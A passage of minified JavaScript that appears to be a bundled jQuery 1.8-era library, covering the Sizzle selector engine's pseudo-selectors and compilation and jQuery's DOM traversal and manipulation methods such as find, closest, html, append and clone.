").indexOf(C7)>-1:C6==="|="?C8===C7||C8.substr(0,C7.length+1)===C7+"-":false}},"CHILD":function(C6,C7,e,C8){if(C6==="nth"){return function(Da){var Dc,Db,C9=Da.parentNode;if(e===1&&C8===0){return true}if(C9){Db=0;for(Dc=C9.firstChild;Dc;Dc=Dc.nextSibling){if(Dc.nodeType===1){Db++;if(Da===Dc){break}}}}Db-=C8;return Db===e||(Db%e===0&&Db/e>=0)}}return function(C9){var Da=C9;switch(C6){case"only":case"first":while((Da=Da.previousSibling)){if(Da.nodeType===1){return false}}if(C6==="first"){return true}Da=C9;case"last":while((Da=Da.nextSibling)){if(Da.nodeType===1){return false}}return true}}},"PSEUDO":function(C8,C7){var C6,e=B7.pseudos[C8]||B7.setFilters[C8.toLowerCase()]||B8.error("unsupported pseudo: "+C8);if(e[CF]){return e(C7)}if(e.length>1){C6=[C8,C8,"",C7];return B7.setFilters.hasOwnProperty(C8.toLowerCase())?Cw(function(Db,C9){var Dd,Da=e(Db,C7),Dc=Da.length;while(Dc--){Dd=CR.call(Db,Da[Dc]);Db[Dd]=!(C9[Dd]=Da[Dc])}}):function(C9){return e(C9,0,C6)}}return e}},pseudos:{"not":Cw(function(C7){var C6=[],C8=[],e=CA(C7.replace(Cu,"$1"));return e[CF]?Cw(function(Dd,Db,Df,Da){var C9,Dc=e(Dd,null,Da,[]),De=Dd.length;while(De--){if((C9=Dc[De])){Dd[De]=!(Db[De]=C9)}}}):function(Da,Db,C9){C6[0]=Da;e(C6,null,C9,C8);return !C8.pop()}}),"has":Cw(function(e){return function(C6){return B8(e,C6).length>0}}),"contains":Cw(function(e){return function(C6){return(C6.textContent||C6.innerText||C1(C6)).indexOf(e)>-1}}),"enabled":function(e){return e.disabled===false},"disabled":function(e){return e.disabled===true},"checked":function(C6){var e=C6.nodeName.toLowerCase();return(e==="input"&&!!C6.checked)||(e==="option"&&!!C6.selected)},"selected":function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},"parent":function(e){return !B7.pseudos["empty"](e)},"empty":function(C6){var e;C6=C6.firstChild;while(C6){if(C6.nodeName>"@"||(e=C6.nodeType)===3||e===4){return false}C6=C6.nextSibling}return true},"header":function(e){return B1.test(e.nodeName)},"text":function(e){var C6,C7;return e.nodeName.toLowerCase()==="input"&&(C6=e.type)==="text"&&((C7=e.getAttribute("type"))==null||C7.toLowerCase()===C6)},"radio":CK("radio"),"checkbox":CK("checkbox"),"file":CK("file"),"password":CK("password"),"image":CK("image"),"submit":Ck("submit"),"reset":Ck("reset"),"button":function(C6){var e=C6.nodeName.toLowerCase();return e==="input"&&C6.type==="button"||e==="button"},"input":function(e){return CC.test(e.nodeName)},"focus":function(C6){var e=C6.ownerDocument;return C6===e.activeElement&&(!e.hasFocus||e.hasFocus())&&!!(C6.type||C6.href)},"active":function(e){return e===e.ownerDocument.activeElement},"first":CJ(function(C7,e,C6){return[0]}),"last":CJ(function(C7,e,C6){return[e-1]}),"eq":CJ(function(C7,e,C6){return[C6<0?C6+e:C6]}),"even":CJ(function(C8,e,C6){for(var C7=0;C7<e;C7+=2){C8.push(C7)}return C8}),"odd":CJ(function(C8,e,C6){for(var C7=1;C7<e;C7+=2){C8.push(C7)}return C8}),"lt":CJ(function(C8,e,C6){for(var C7=C6<0?C6+e:C6;--C7>=0;){C8.push(C7)}return C8}),"gt":CJ(function(C8,e,C6){for(var C7=C6<0?C6+e:C6;++C7<e;){C8.push(C7)}return C8})}};function CL(e,C6,C8){if(e===C6){return C8}var C7=e.nextSibling;while(C7){if(C7===C6){return -1}C7=C7.nextSibling}return 1}Cb=B9.compareDocumentPosition?function(e,C6){if(e===C6){Cv=true;return 0}return(!e.compareDocumentPosition||!C6.compareDocumentPosition?e.compareDocumentPosition:e.compareDocumentPosition(C6)&4)?-1:1}:function(C8,C9){if(C8===C9){Cv=true;return 0}else{if(C8.sourceIndex&&C9.sourceIndex){return C8.sourceIndex-C9.sourceIndex}}var C6,C7,Da=[],Db=[],Dd=C8.parentNode,De=C9.parentNode,e=Dd;if(Dd===De){return CL(C8,C9)}else{if(!Dd){return -1}else{if(!De){return 1}}}while(e){Da.unshift(e);e=e.parentNode}e=De;while(e){Db.unshift(e);e=e.parentNode}C6=Da.length;C7=Db.length;for(var Dc=0;Dc<C6&&Dc<C7;Dc++){if(Da[Dc]!==Db[Dc]){return CL(Da[Dc],Db[Dc])}}return Dc===C6?CL(C8,Db[Dc],-1):CL(Da[Dc],C9,1)};[0,0].sort(Cb);Cy=!Cv;B8.uniqueSort=function(C7){var e,C6=1;Cv=Cy;C7.sort(Cb);if(Cv){for(;(e=C7[C6]);C6++){if(e===C7[C6-1]){C7.splice(C6--,1)}}}return C7};B8.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};function C2(Dd,C8){var C6,Db,C9,C7,Dc,Da,De,e=C4[CF][Dd];if(e){return C8?0:e.slice(0)}Dc=Dd;Da=[];De=B7.preFilter;while(Dc){if(!C6||(Db=CS.exec(Dc))){if(Db){Dc=Dc.slice(Db[0].length)}Da.push(C9=[])}C6=false;if((Db=Co.exec(Dc))){C9.push(C6=new CT(Db.shift()));Dc=Dc.slice(C6.length);C6.type=Db[0].replace(Cu," ")}for(C7 in B7.filter){if((Db=BZ[C7].exec(Dc))&&(!De[C7]||(Db=De[C7](Db,Cj,true)))){C9.push(C6=new CT(Db.shift()));Dc=Dc.slice(C6.length);C6.type=C7;C6.matches=Db}}if(!C6){break}}return C8?Dc.length:Dc?B8.error(Dd):C4(Dd,Da).slice(0)}function B5(C7,C8,C6){var e=C8.dir,C9=C6&&C8.dir==="parentNode",Da=CN++;return C8.first?function(Dc,Dd,Db){while((Dc=Dc[e])){if(C9||Dc.nodeType===1){return C7(Dc,Dd,Db)}}}:function(De,Df,Dd){if(!Dd){var Dc,Db=B4+" "+Da+" ",Dg=Db+Cs;while((De=De[e])){if(C9||De.nodeType===1){if((Dc=De[CF])===Dg){return De.sizset}else{if(typeof Dc==="string"&&Dc.indexOf(Db)===0){if(De.sizset){return De}}else{De[CF]=Dg;if(C7(De,Df,Dd)){De.sizset=true;return De}De.sizset=false}}}}}else{while((De=De[e])){if(C9||De.nodeType===1){if(C7(De,Df,Dd)){return De}}}}}}function CB(e){return e.length>1?function(C7,C9,C6){var C8=e.length;while(C8--){if(!e[C8](C7,C9,C6)){return false}}return true}:e[0]}function CD(De,Da,C8,Dc,C6){var Dd,C9=[],e=0,C7=De.length,Db=Da!=null;for(;e<C7;e++){if((Dd=De[e])){if(!C8||C8(Dd,Dc,C6)){C9.push(Dd);if(Db){Da.push(e)}}}}return C9}function Cq(C7,C8,e,C9,Da,C6){if(C9&&!C9[CF]){C9=Cq(C9)}if(Da&&!Da[CF]){Da=Cq(Da,C6)}return Cw(function(Dk,Df,Dl,Dc){if(Dk&&Da){return}var Db,Dm,Dj,Dd=[],Di=[],Dh=Df.length,Dg=Dk||Cd(C8||"*",Dl.nodeType?[Dl]:Dl,[],Dk),De=C7&&(Dk||!C8)?CD(Dg,Dd,C7,Dl,Dc):Dg,Dn=e?Da||(Dk?C7:Dh||C9)?[]:Df:De;if(e){e(De,Dn,Dl,Dc)}if(C9){Dj=CD(Dn,Di);C9(Dj,[],Dl,Dc);Db=Dj.length;while(Db--){if((Dm=Dj[Db])){Dn[Di[Db]]=!(De[Di[Db]]=Dm)}}}if(Dk){Db=C7&&Dn.length;while(Db--){if((Dm=Dn[Db])){Dk[Dd[Db]]=!(Df[Dd[Db]]=Dm)}}}else{Dn=CD(Dn===Df?Dn.splice(Dh,Dn.length):Dn);if(Da){Da(null,Df,Dn,Dc)}else{CW.apply(Df,Dn)}}})}function CX(Da){var C8,C7,C6,De=Da.length,Dd=B7.relative[Da[0].type],Db=Dd||B7.relative[" "],e=Dd?1:0,Dc=B5(function(Dg){return Dg===C8},Db,true),Df=B5(function(Dg){return CR.call(C8,Dg)>-1},Db,true),C9=[function(Dh,Di,Dg){return(!Dd&&(Dg||Di!==Cp))||((C8=Di).nodeType?Dc(Dh,Di,Dg):Df(Dh,Di,Dg))}];for(;e<De;e++){if((C7=B7.relative[Da[e].type])){C9=[B5(CB(C9),C7)]}else{C7=B7.filter[Da[e].type].apply(null,Da[e].matches);if(C7[CF]){C6=++e;for(;C6<De;C6++){if(B7.relative[Da[C6].type]){break}}return Cq(e>1&&CB(C9),e>1&&Da.slice(0,e-1).join("").replace(Cu,"$1"),C7,e<C6&&CX(Da.slice(e,C6)),C6<De&&CX((Da=Da.slice(C6))),C6<De&&Da.join(""))}C9.push(C7)}}return CB(C9)}function Cl(C9,C6){var C7=C6.length>0,e=C9.length>0,C8=function(Dk,Dn,Db,De,Dm){var Do,Di,Dc,Dl=[],Dh=0,Da="0",Dd=Dk&&[],Dg=Dm!=null,Dp=Cp,Df=Dk||e&&B7.find["TAG"]("*",Dm&&Dn.parentNode||Dn),Dj=(B4+=Dp==null?1:Math.E);if(Dg){Cp=Dn!==Cj&&Dn;Cs=C8.el}for(;(Do=Df[Da])!=null;Da++){if(e&&Do){for(Di=0;(Dc=C9[Di]);Di++){if(Dc(Do,Dn,Db)){De.push(Do);break}}if(Dg){B4=Dj;Cs=++C8.el}}if(C7){if((Do=!Dc&&Do)){Dh--}if(Dk){Dd.push(Do)}}}Dh+=Da;if(C7&&Da!==Dh){for(Di=0;(Dc=C6[Di]);Di++){Dc(Dd,Dl,Dn,Db)}if(Dk){if(Dh>0){while(Da--){if(!(Dd[Da]||Dl[Da])){Dl[Da]=CU.call(De)}}}Dl=CD(Dl)}CW.apply(De,Dl);if(Dg&&!Dk&&Dl.length>0&&(Dh+C6.length)>1){B8.uniqueSort(De)}}if(Dg){B4=Dj;Cp=Dp}return Dd};C8.el=0;return C7?Cw(C8):C8}CA=B8.compile=function(C8,C6){var C9,C7=[],Da=[],e=CV[CF][C8];if(!e){if(!C6){C6=C2(C8)}C9=C6.length;while(C9--){e=CX(C6[C9]);if(e[CF]){C7.push(e)}else{Da.push(e)}}e=CV(C8,Cl(Da,C7))}return e};function Cd(C7,e,C9,Da){var C8=0,C6=e.length;for(;C8<C6;C8++){B8(C7,e[C8],C9,Da)}return C9}function Ce(Dg,Df,C9,Dd,C6){var e,Da,Db,C8,C7,De=C2(Dg),Dc=De.length;if(!Dd){if(De.length===1){Da=De[0]=De[0].slice(0);if(Da.length>2&&(Db=Da[0]).type==="ID"&&Df.nodeType===9&&!C6&&B7.relative[Da[1].type]){Df=B7.find["ID"](Db.matches[0].replace(C3,""),Df,C6)[0];if(!Df){return C9}Dg=Dg.slice(Da.shift().length)}for(e=BZ["POS"].test(Dg)?-1:Da.length-1;e>=0;e--){Db=Da[e];if(B7.relative[(C8=Db.type)]){break}if((C7=B7.find[C8])){if((Dd=C7(Db.matches[0].replace(C3,""),Cf.test(Da[0].type)&&Df.parentNode||Df,C6))){Da.splice(e,1);Dg=Dd.length&&Da.join("");if(!Dg){CW.apply(C9,Ca.call(Dd,0));return C9}break}}}}}CA(Dg,De)(Dd,Df,C6,C9,Cf.test(Dg));return C9}if(Cj.querySelectorAll){(function(){var C9,C8=Ce,Da=/'|\\/g,C7=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,Db=[":focus"],e=[":active",":focus"],C6=B9.matchesSelector||B9.mozMatchesSelector||B9.webkitMatchesSelector||B9.oMatchesSelector||B9.msMatchesSelector;Ch(function(Dc){Dc.innerHTML="<select><option selected=''></option></select>";if(!Dc.querySelectorAll("[selected]").length){Db.push("\\["+CG+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)")}if(!Dc.querySelectorAll(":checked").length){Db.push(":checked")}});Ch(function(Dc){Dc.innerHTML="<p test=''></p>";if(Dc.querySelectorAll("[test^='']").length){Db.push("[*^$]="+CG+"*(?:\"\"|'')")}Dc.innerHTML="<input type='hidden'/>";if(!Dc.querySelectorAll(":enabled").length){Db.push(":enabled",":disabled")}});Db=new RegExp(Db.join("|"));Ce=function(Di,Dm,Dh,Dj,Dd){if(!Dj&&!Dd&&(!Db||!Db.test(Di))){var Dl,Dc,De=true,Dn=CF,Dg=Dm,Df=Dm.nodeType===9&&Di;if(Dm.nodeType===1&&Dm.nodeName.toLowerCase()!=="object"){Dl=C2(Di);if((De=Dm.getAttribute("id"))){Dn=De.replace(Da,"\\$&")}else{Dm.setAttribute("id",Dn)}Dn="[id='"+Dn+"'] ";Dc=Dl.length;while(Dc--){Dl[Dc]=Dn+Dl[Dc].join("")}Dg=Cf.test(Di)&&Dm.parentNode||Dm;Df=Dl.join(",")}if(Df){try{CW.apply(Dh,Ca.call(Dg.querySelectorAll(Df),0));return Dh}catch(Dk){}finally{if(!De){Dm.removeAttribute("id")}}}}return C8(Di,Dm,Dh,Dj,Dd)};if(C6){Ch(function(Dc){C9=C6.call(Dc,"div");try{C6.call(Dc,"[test!='']:sizzle");e.push("!=",Ci)}catch(Dd){}});e=new RegExp(e.join("|"));B8.matchesSelector=function(Dc,Dd){Dd=Dd.replace(C7,"='$1']");if(!Cm(Dc)&&!e.test(Dd)&&(!Db||!Db.test(Dd))){try{var Df=C6.call(Dc,Dd);if(Df||C9||Dc.document&&Dc.document.nodeType!==11){return Df}}catch(De){}}return B8(Dd,null,null,[Dc]).length>0}}})()}B7.pseudos["nth"]=B7.pseudos["eq"];function Cx(){}B7.filters=Cx.prototype=B7.pseudos;B7.setFilters=new Cx();B8.attr=Ag.attr;Ag.find=B8;Ag.expr=B8.selectors;Ag.expr[":"]=Ag.expr.pseudos;Ag.unique=B8.uniqueSort;Ag.text=B8.getText;Ag.isXMLDoc=B8.isXML;Ag.contains=B8.contains})(AW);var AX=/Until$/,R=/^(?:parents|prev(?:Until|All))/,BH=/^.[^:#\[\.,]*$/,l=Ag.expr.match.needsContext,AV={children:true,contents:true,next:true,prev:true};Ag.fn.extend({find:function(B1){var e,BY,B3,B0,B2,BZ,B4=this;if(typeof B1!=="string"){return Ag(B1).filter(function(){for(e=0,BY=B4.length;e<BY;e++){if(Ag.contains(B4[e],this)){return true}}})}BZ=this.pushStack("","find",B1);for(e=0,BY=this.length;e<BY;e++){B3=BZ.length;Ag.find(B1,this[e],BZ);if(e>0){for(B0=B3;B0<BZ.length;B0++){for(B2=0;B2<B3;B2++){if(BZ[B2]===BZ[B0]){BZ.splice(B0--,1);break}}}}}return BZ},has:function(BZ){var B0,e=Ag(BZ,this),BY=e.length;return this.filter(function(){for(B0=0;B0<BY;B0++){if(Ag.contains(this,e[B0])){return true}}})},not:function(e){return this.pushStack(Ae(this,e,false),"not",e)},filter:function(e){return this.pushStack(Ae(this,e,true),"filter",e)},is:function(e){return !!e&&(typeof e==="string"?l.test(e)?Ag(e,this.context).index(this[0])>=0:Ag.filter(e,this).length>0:this.filter(e).length>0)},closest:function(BY,B2){var BZ,B1=0,B3=this.length,B0=[],e=l.test(BY)||typeof BY!=="string"?Ag(BY,B2||this.context):0;for(;B1<B3;B1++){BZ=this[B1];while(BZ&&BZ.ownerDocument&&BZ!==B2&&BZ.nodeType!==11){if(e?e.index(BZ)>-1:Ag.find.matchesSelector(BZ,BY)){B0.push(BZ);break}BZ=BZ.parentNode}}B0=B0.length>1?Ag.unique(B0):B0;return this.pushStack(B0,"closest",BY)},index:function(e){if(!e){return(this[0]&&this[0].parentNode)?this.prevAll().length:-1}if(typeof e==="string"){return Ag.inArray(this[0],Ag(e))}return Ag.inArray(e.jquery?e[0]:e,this)},add:function(BZ,BY){var e=typeof BZ==="string"?Ag(BZ,BY):Ag.makeArray(BZ&&BZ.nodeType?[BZ]:BZ),B0=Ag.merge(this.get(),e);return this.pushStack(Bt(e[0])||Bt(B0[0])?B0:Ag.unique(B0))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}});Ag.fn.andSelf=Ag.fn.addBack;function Bt(e){return !e||!e.parentNode||e.parentNode.nodeType===11}function Au(BY,e){do{BY=BY[e]}while(BY&&BY.nodeType!==1);return BY}Ag.each({parent:function(BY){var e=BY.parentNode;return e&&e.nodeType!==11?e:null},parents:function(e){return Ag.dir(e,"parentNode")},parentsUntil:function(BY,BZ,e){return Ag.dir(BY,"parentNode",e)},next:function(e){return Au(e,"nextSibling")},prev:function(e){return Au(e,"previousSibling")},nextAll:function(e){return Ag.dir(e,"nextSibling")},prevAll:function(e){return Ag.dir(e,"previousSibling")},nextUntil:function(BY,BZ,e){return Ag.dir(BY,"nextSibling",e)},prevUntil:function(BY,BZ,e){return Ag.dir(BY,"previousSibling",e)},siblings:function(e){return Ag.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return Ag.sibling(e.firstChild)},contents:function(e){return Ag.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:Ag.merge([],e.childNodes)}},function(BY,e){Ag.fn[BY]=function(BZ,B0){var B1=Ag.map(this,e,BZ);if(!AX.test(BY)){B0=BZ}if(B0&&typeof B0==="string"){B1=Ag.filter(B0,B1)}B1=this.length>1&&!AV[BY]?Ag.unique(B1):B1;if(this.length>1&&R.test(BY)){B1=B1.reverse()}return this.pushStack(B1,BY,AT.call(arguments).join(","))}});Ag.extend({filter:function(BY,BZ,e){if(e){BY=":not("+BY+")"}return BZ.length===1?Ag.find.matchesSelector(BZ[0],BY)?[BZ[0]]:[]:Ag.find.matches(BY,BZ)},dir:function(BZ,e,BY){var B0=[],B1=BZ[e];while(B1&&B1.nodeType!==9&&(BY===AO||B1.nodeType!==1||!Ag(B1).is(BY))){if(B1.nodeType===1){B0.push(B1)}B1=B1[e]}return B0},sibling:function(BY,BZ){var e=[];for(;BY;BY=BY.nextSibling){if(BY.nodeType===1&&BY!==BZ){e.push(BY)}}return e}});function Ae(BY,BZ,B0){BZ=BZ||0;if(Ag.isFunction(BZ)){return Ag.grep(BY,function(B1,B3){var B2=!!BZ.call(B1,B3,B1);return B2===B0})}else{if(BZ.nodeType){return Ag.grep(BY,function(B1,B2){return(B1===BZ)===B0})}else{if(typeof BZ==="string"){var e=Ag.grep(BY,function(B1){return B1.nodeType===1});if(BH.test(BZ)){return Ag.filter(BZ,e,!B0)}else{BZ=Ag.filter(BZ,e)}}}}return Ag.grep(BY,function(B1,B2){return(Ag.inArray(B1,BZ)>=0)===B0})}function y(e){var BY=AU.split("|"),BZ=e.createDocumentFragment();if(BZ.createElement){while(BY.length){BZ.createElement(BY.pop())}}return BZ}var AU="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Bg=/ jQuery\d+="(?:null|\d+)"/g,Bq=/^\s+/,AC=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,A5=/<([\w:]+)/,K=/<tbody/i,O=/<|&#?\w+;/,BP=/<(?:script|style|link)/i,p=/<(?:script|object|embed|option|style)/i,Bi=new RegExp("<(?:"+AU+")[\\s/>]","i"),Bb=/^(?:checkbox|radio)$/,AL=/checked\s*(?:[^=]|=\s*.checked.)/i,AS=/\/(java|ecma)script/i,N=/^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,A7={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},BD=y(BT),Ai=BD.appendChild(BT.createElement("div"));A7.optgroup=A7.option;A7.tbody=A7.tfoot=A7.colgroup=A7.caption=A7.thead;A7.th=A7.td;if(!Ag.support.htmlSerialize){A7._default=[1,"X<div>","</div>"]}Ag.fn.extend({text:function(e){return Ag.access(this,function(BY){return BY===AO?Ag.text(this):this.empty().append((this[0]&&this[0].ownerDocument||BT).createTextNode(BY))},null,e,arguments.length)},wrapAll:function(e){if(Ag.isFunction(e)){return this.each(function(BZ){Ag(this).wrapAll(e.call(this,BZ))})}if(this[0]){var BY=Ag(e,this[0].ownerDocument).eq(0).clone(true);if(this[0].parentNode){BY.insertBefore(this[0])}BY.map(function(){var BZ=this;while(BZ.firstChild&&BZ.firstChild.nodeType===1){BZ=BZ.firstChild}return BZ}).append(this)}return this},wrapInner:function(e){if(Ag.isFunction(e)){return this.each(function(BY){Ag(this).wrapInner(e.call(this,BY))})}return this.each(function(){var BY=Ag(this),BZ=BY.contents();if(BZ.length){BZ.wrapAll(e)}else{BY.append(e)}})},wrap:function(e){var BY=Ag.isFunction(e);return this.each(function(BZ){Ag(this).wrapAll(BY?e.call(this,BZ):e)})},unwrap:function(){return this.parent().each(function(){if(!Ag.nodeName(this,"body")){Ag(this).replaceWith(this.childNodes)}}).end()},append:function(){return this.domManip(arguments,true,function(e){if(this.nodeType===1||this.nodeType===11){this.appendChild(e)}})},prepend:function(){return this.domManip(arguments,true,function(e){if(this.nodeType===1||this.nodeType===11){this.insertBefore(e,this.firstChild)}})},before:function(){if(!Bt(this[0])){return this.domManip(arguments,false,function(BY){this.parentNode.insertBefore(BY,this)})}if(arguments.length){var e=Ag.clean(arguments);return this.pushStack(Ag.merge(e,this),"before",this.selector)}},after:function(){if(!Bt(this[0])){return this.domManip(arguments,false,function(BY){this.parentNode.insertBefore(BY,this.nextSibling)})}if(arguments.length){var e=Ag.clean(arguments);return this.pushStack(Ag.merge(this,e),"after",this.selector)}},remove:function(BZ,BY){var e,B0=0;for(;(e=this[B0])!=null;B0++){if(!BZ||Ag.filter(BZ,[e]).length){if(!BY&&e.nodeType===1){Ag.cleanData(e.getElementsByTagName("*"));Ag.cleanData([e])}if(e.parentNode){e.parentNode.removeChild(e)}}}return this},empty:function(){var e,BY=0;for(;(e=this[BY])!=null;BY++){if(e.nodeType===1){Ag.cleanData(e.getElementsByTagName("*"))}while(e.firstChild){e.removeChild(e.firstChild)}}return this},clone:function(BY,e){BY=BY==null?false:BY;e=e==null?BY:e;return this.map(function(){return Ag.clone(this,BY,e)})},html:function(e){return Ag.access(this,function(BY){var BZ=this[0]||{},B0=0,B2=this.length;if(BY===AO){return BZ.nodeType===1?BZ.innerHTML.replace(Bg,""):AO}if(typeof BY==="string"&&!BP.test(BY)&&(Ag.support.htmlSerialize||!Bi.test(BY))&&(Ag.support.leadingWhitespace||!Bq.test(BY))&&!A7[(A5.exec(BY)||["",""])[1].toLowerCase()]){BY=BY.replace(AC,"<$1></$2>");try{for(;B0<B2;B0++){BZ=this[B0]||{};if(BZ.nodeType===1){Ag.cleanData(BZ.getElementsByTagName("*"));BZ.innerHTML=BY}}BZ=0}catch(B1){}}if(BZ){this.empty().append(BY)}},null,e,arguments.length)},replaceWith:function(e){if(!Bt(this[0])){if(Ag.isFunction(e)){return this.each(function(B0){var BZ=Ag(this),BY=BZ.html();BZ.replaceWith(e.call(this,B0,BY))})}if(typeof e!=="string"){e=Ag(e).detach()}return this.each(function(){var BZ=this.nextSibling,BY=this.parentNode;Ag(this).remove();if(BZ){Ag(BZ).before(e)}else{Ag(BY).append(e)}})}return this.length?this.pushStack(Ag(Ag.isFunction(e)?e():e),"replaceWith",e):this},detach:function(e){return this.remove(e,true)},domManip:function(B3,e,B7){B3=[].concat.apply([],B3);var B2,B4,BY,B6,B5=0,B0=B3[0],B1=[],BZ=this.length;if(!Ag.support.checkClone&&BZ>1&&typeof B0==="string"&&AL.test(B0)){return this.each(function(){Ag(this).domManip(B3,e,B7)})}if(Ag.isFunction(B0)){return this.each(function(B9){var B8=Ag(this);B3[0]=B0.call(this,B9,e?B8.html():AO);B8.domManip(B3,e,B7)})}if(this[0]){B2=Ag.buildFragment(B3,this,B1);BY=B2.fragment;B4=BY.firstChild;if(BY.childNodes.length===1){BY=B4}if(B4){e=e&&Ag.nodeName(B4,"tr");for(B6=B2.cacheable||BZ-1;B5<BZ;B5++){B7.call(e&&Ag.nodeName(this[B5],"table")?AB(this[B5],"tbody"):this[B5],B5===B6?BY:Ag.clone(BY,true,true))}}BY=B4=null;if(B1.length){Ag.each(B1,function(B9,B8){if(B8.src){if(Ag.ajax){Ag.ajax({url:B8.src,type:"GET",dataType:"script",async:false,global:false,"throws":true})}else{Ag.error("no ajax")}}else{Ag.globalEval((B8.text||B8.textContent||B8.innerHTML||"").replace(N,""))}if(B8.parentNode){B8.parentNode.removeChild(B8)}})}}return this}});function AB(BY,e){return BY.getElementsByTagName(e)[0]||BY.appendChild(BY.ownerDocument.createElement(e))}function Ad(B3,B2){if(B2.nodeType!==1||!Ag.hasData(B3)){return}var B0,e,BY,B4=Ag._data(B3),BZ=Ag._data(B2,B4),B1=B4.events;if(B1){delete BZ.handle;BZ.events={};for(B0 in B1){for(e=0,BY=B1[B0].length;e<BY;e++){Ag.event.add(B2,B0,B1[B0][e])}}}if(BZ.data){BZ.data=Ag.extend({},BZ.data)}}function i(BZ,BY){var e;if(BY.nodeType!==1){return}if(BY.clearAttributes){BY.clearAttributes()}if(BY.mergeAttributes){BY.mergeAttributes(BZ)}e=BY.nodeName.toLowerCase();if(e==="object"){if(BY.parentNode){BY.outerHTML=BZ.outerHTML}if(Ag.support.html5Clone&&(BZ.innerHTML&&!Ag.trim(BY.innerHTML))){BY.innerHTML=BZ.innerHTML}}else{if(e==="input"&&Bb.test(BZ.type)){BY.defaultChecked=BY.checked=BZ.checked;if(BY.value!==BZ.value){BY.value=BZ.value}}else{if(e==="option"){BY.selected=BZ.defaultSelected}else{if(e==="input"||e==="textarea"){BY.defaultValue=BZ.defaultValue}else{if(e==="script"&&BY.text!==BZ.text){BY.text=BZ.text}}}}}BY.removeAttribute(Ag.expando)}Ag.buildFragment=function(BZ,B0,B1){var B3,BY,B2,e=BZ[0];B0=B0||BT;B0=!B0.nodeType&&B0[0]||B0;B0=B0.ownerDocument||B0;if(BZ.length===1&&typeof e==="string"&&e.length<512&&B0===BT&&e.charAt(0)==="<"&&!p.test(e)&&(Ag.support.checkClone||!AL.test(e))&&(Ag.support.html5Clone||!Bi.test(e))){BY=true;B3=Ag.fragments[e];B2=B3!==AO}if(!B3){B3=B0.createDocumentFragment();Ag.clean(BZ,B0,B3,B1);if(BY){Ag.fragments[e]=B2&&B3}}return{fragment:B3,cacheable:BY}};Ag.fragments={};Ag.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(BY,e){Ag.fn[BY]=function(B2){var B5,B3=0,BZ=[],B1=Ag(B2),B4=B1.length,B0=this.length===1&&this[0].parentNode;if((B0==null||B0&&B0.nodeType===11&&B0.childNodes.length===1)&&B4===1){B1[e](this[0]);return this}else{for(;B3<B4;B3++){B5=(B3>0?this.clone(true):this).get();Ag(B1[B3])[e](B5);BZ=BZ.concat(B5)}return this.pushStack(BZ,BY,B1.selector)}}});function AR(e){if(typeof e.getElementsByTagName!=="undefined"){return e.getElementsByTagName("*")}else{if(typeof e.querySelectorAll!=="undefined"){return e.querySelectorAll("*")}else{return[]}}}function BO(e){if(Bb.test(e.type)){e.defaultChecked=e.checked}}Ag.extend({clone:function(B0,BZ,e){var BY,B1,B2,B3;if(Ag.support.html5Clone||Ag.isXMLDoc(B0)||!Bi.test("<"+B0.nodeName+">")){B3=B0.cloneNode(true)}else{Ai.innerHTML=B0.outerHTML;Ai.removeChild(B3=Ai.firstChild)}if((!Ag.support.noCloneEvent||!Ag.support.noCloneChecked)&&(B0.nodeType===1||B0.nodeType===11)&&!Ag.isXMLDoc(B0)){i(B0,B3);BY=AR(B0);B1=AR(B3);for(B2=0;BY[B2];++B2){if(B1[B2]){i(BY[B2],B1[B2])}}}if(BZ){Ad(B0,B3);if(e){BY=AR(B0);B1=AR(B3);for(B2=0;BY[B2];++B2){Ad(BY[B2],B1[B2])}}}BY=B1=null;return B3},clean:function(B9,Cb,B5,Ce){var B6,B7,e,Cd,BY,B3,Cc,BZ,B4,B8,Ca,B2,B1=Cb===BT&&BD,B0=[];if(!Cb||typeof Cb.createDocumentFragment==="undefined"){Cb=BT}for(B6=0;(e=B9[B6])!=null;B6++){if(typeof e==="number"){e+=""}if(!e){continue}if(typeof e==="string"){if(!O.test(e)){e=Cb.createTextNode(e)}else{B1=B1||y(Cb);Cc=Cb.createElement("div");B1.appendChild(Cc);e=e.replace(AC,"<$1></$2>");Cd=(A5.exec(e)||["",""])[1].toLowerCase();BY=A7[Cd]||A7._default;B3=BY[0];Cc.innerHTML=BY[1]+e+BY[2];while(B3--){Cc=Cc.lastChild}if(!Ag.support.tbody){BZ=K.test(e);B4=Cd==="table"&&!BZ?Cc.firstChild&&Cc.firstChild.childNodes:BY[1]==="<table>"&&!BZ?Cc.childNodes:[];for(B7=B4.length-1;B7>=0;--B7){if(Ag.nodeName(B4[B7],"tbody")&&!B4[B7].childNodes.length){B4[B7].parentNode.removeChild(B4[B7])}}}if(!Ag.support.leadingWhitespace&&Bq.test(e)){Cc.insertBefore(Cb.createTextNode(Bq.exec(e)[0]),Cc.firstChild)}e=Cc.childNodes;Cc.parentNode.removeChild(Cc)}}if(e.nodeType){B0.push(e)}else{Ag.merge(B0,e)}}if(Cc){e=Cc=B1=null}if(!Ag.support.appendChecked){for(B6=0;(e=B0[B6])!=null;B6++){if(Ag.nodeName(e,"input")){BO(e)}else{if(typeof e.getElementsByTagName!=="undefined"){Ag.grep(e.getElementsByTagName("input"),BO)}}}}if(B5){Ca=function(Cf){if(!Cf.type||AS.test(Cf.type)){return Ce?Ce.push(Cf.parentNode?Cf.parentNode.removeChild(Cf):Cf):B5.appendChild(Cf)}};for(B6=0;(e=B0[B6])!=null;B6++){if(!(Ag.nodeName(e,"script")&&Ca(e))){B5.appendChild(e);if(typeof 